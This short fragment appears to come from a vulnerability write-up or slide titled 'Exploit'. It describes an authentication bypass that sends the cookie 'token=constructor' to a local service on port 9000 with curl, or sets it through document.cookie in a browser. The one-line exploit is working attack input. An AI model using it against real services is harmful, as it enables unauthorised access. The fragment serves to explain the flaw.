 Exploit
• This issue is trivial to exploit.
• Using curl we can simply run the following command:
– curl https://localhost:9000 -H "Cookie: token=constructor"
• Alternatively, we can just set the document.cookie value via the browser.
 